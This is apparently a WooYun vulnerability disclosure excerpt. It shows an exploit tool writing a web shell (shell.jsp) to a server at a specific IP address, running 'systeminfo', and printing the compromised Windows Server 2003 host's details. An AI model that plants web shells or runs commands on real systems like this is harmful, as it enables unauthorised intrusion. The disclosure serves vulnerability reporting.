 Url: http://114.242.172.6:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo
Execute
主机名: SMARTDOER-OA
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Uniprocessor Free
注册的所有人: smartdot
注册的组织: smartdot
产品 ID: 69813-640-9722366-45117
初始安装日期: 2010-5-18, 19:48:17
系统启动时间: 5 天 11 小时 19 分 9 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2261 Mhz
BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
www.wooyun.org